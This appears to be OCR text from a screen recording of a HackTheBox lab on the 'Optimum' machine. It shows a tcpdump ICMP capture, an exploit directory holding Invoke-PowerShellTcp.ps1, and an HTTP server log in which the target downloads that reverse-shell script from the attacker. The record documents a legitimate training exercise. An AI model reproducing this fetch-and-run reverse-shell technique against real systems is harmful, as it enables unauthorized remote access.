 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit
21:12:13.602902 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 36, length 40
21:12:13.602916 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 36, length 40
21:12:14.615469 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 37, length 40
21:12:14.615505 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 37, length 40
21:12:14.615639 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 38, length 40
21:12:14.615672 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 38, length 40
21:12:14.615705 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 39, length 40
21:12:14.615710 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 39, length 40
21:12:14.630655 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 40, length 40
21:12:14.630695 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 40, length 40
21:12:15.630666 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 41, length 40
21:12:15.630740 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 41, length 40
21:12:15.630782 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 42, length 40
21:12:15.630791 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 42, length 40
21:12:15.630819 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 43, length 40
21:12:15.630826 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 43, length 40
21:12:15.647123 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 44, length 40
21:12:15.647200 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 44, length 40
21:12:16.645737 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 45, length 40
21:12:16.645778 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 45, length 40
21:12:16.645824 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 46, length 40
21:12:16.645835 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 46, length 40
21:12:16.645869 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 47, length 40
21:12:16.645878 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 47, length 40
21:12:16.662548 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 48, length 40
21:12:16.662660 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 48, length 40
^C
32 packets captured
32 packets received by filter
0 packets dropped by kernel
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ ls -la
total 20
drwxr-xr-x 2 kali kali 4096 Apr 16 21:05 .
drwxr-xr-x 6 kali kali 4096 Apr 16 20:55 ..
-rw-r--r-- 1 kali kali  942 Apr 16 21:05 34668.txt
-rw-r--r-- 1 kali kali 4404 Apr 16 21:14 Invoke-PowerShellTcp.ps1
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python -m http.se
rver 8000
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python3 -m http.s
erver 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [16/Apr/2020 21:17:20] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:17:20] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:17:20] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:17:20] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ searchsp
Burp Suite Co... cherry.ctd - /ho... AutoDraw - M... /home/kali/De... /home/kali/De... /home/kali/De... /home/kali/De... kali@kali: ~/D... kali@kali: ~/D... exploit - File M... 06:48 AM